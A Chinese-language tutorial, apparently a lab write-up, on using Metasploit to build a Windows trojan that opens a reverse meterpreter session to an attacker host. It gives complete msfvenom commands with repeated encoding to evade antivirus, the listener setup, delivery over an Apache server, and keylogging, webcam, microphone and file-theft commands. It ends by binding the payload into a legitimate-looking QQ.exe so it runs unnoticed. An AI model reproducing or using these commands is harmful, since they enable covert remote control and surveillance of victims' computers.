MSF生成木马实现远控

思路

使用kali工具msf制作exe木马文件靶机通过点击开启后门进行监听

原理

靶机执行木马文件后,向攻击机中发送信息建立session会话,本机打开监听状态,收到信息后进行操作

实验前准备

攻击ip:192.168.200.130 被攻击ip:192.168.200.101

步骤

msfvenom是msfpayload,msfencode的结合体,它的优点是单一,命令行,和效率.利用msfvenom生成木马程序,并在目标机上执行,在本地监听上线



1、生成木马

msfvenom -a x86 --platform windows -p windows/meterpreter/reverse_tcp LHOST=192.168.200.130 LPORT=8088 -b "\x00" -i 10 -f exe -o /var/www/html/test.exe

参数含义

-a x86 使用x86框架 --platform windows 运行平台为windows -p windows/meterpreter/reverse_tcp 指定payload LHOST=192.168.200.130 LPORT=8088 本地IP和监听端口 -b "\x00" 去掉坏字符 -i 10 编码10次,提高免杀概率 -f exe 木马文件格式 -o /var/www/html/test.exe 输出路径



比如想查看windows/meterpreter/reverse_tcp支持什么平台、哪些选项,可以使用

msfvenom -p windows/meterpreter/reverse_tcp --list-options



可查看所有payloads

msfvenom --list payloads





2、利用msf攻击

msfconsole //启动 use exploit/multi/handler //开启监听 set payload windows/meterpreter/reverse_tcp //设置payload,选择漏洞利用模块 set lhost 192.168.200.130 //本地IP,即攻击IP set lport 8088 //监听端口 exploit //攻击



3、开启apache,受害者下载木马

此步骤就是模拟受害者从攻击方的网络下载木马,所以在日常生活中不要轻易下载来历不明的软件等,提高安全意识,从点滴做起。

(1)攻击机开启apache服务

systemctl start apache2.service

(2)受害机下载运行木马

在浏览器中输入192.168.20.101/test.exe下载木马



4、木马上线

当被攻击的机器点击生成的test.exe木马时,即可以监听到木马上线



输入help可以查询常用的命令



几个简单的命令,由于我是在虚拟机上运行的,虚拟机上面没有摄像头,所以没有成

下面是常用命令:

getuid 查看当前权限 getsystem 尝试获取system权限 shell 获取当前权限shell会话 ps 列出正在运行的进程 pkill 按名称终止进程 kill 按PID终止进程 reboot 重启 shutdown 关机 upload 上传文件(格式参考:upload /root/1.txt -> d:/) download 下载文件(格式参考:download c:/1.txt -> /root/) keyboard_send 令对方键盘输入(参考格式:keyboard_send ilovecc) #请按以下顺序执行 keyscan_start 开始捕获击键(开始键盘记录) keyscan_dump 转储按键缓冲(下载键盘记录) keyscan_stop 停止捕获击键(停止键盘记录) #操作完都会有文件保存在服务器,一般是存在/root目录下,msf会提示具体位置和名称,提到本机就可打开看 record_mic 麦克风录制(格式参考:record_mic -d 13) screenshot 截图截取对方目前桌面的截图 webcam_snap 摄像头拍摄一张照片 webcam_stream 持续监控摄像头

安卓和windows差不多,这里就不在赘述了。

5、msf绑定软件制作木马

msf也可以绑定正常软件运行,在用户看来软件正常运行,但是这个软件后台同时偷偷启动木马程序,这里我将木马绑定到图片



查看编码类型,我们选择x86/shikata_ga_nai 编码

msfvenom -l encoders

指定捆绑参数

-x /root/share/QQ.exe

msfvenom -a x86 --platform windows -p windows/meterpreter/reverse_tcp LHOST=192.168.200.130 LPORT=8088 -e x86/shikata_ga_nai -x /root/share/QQ.exe -b "\x00" -i 10 -f exe -o /var/www/html/test2.exe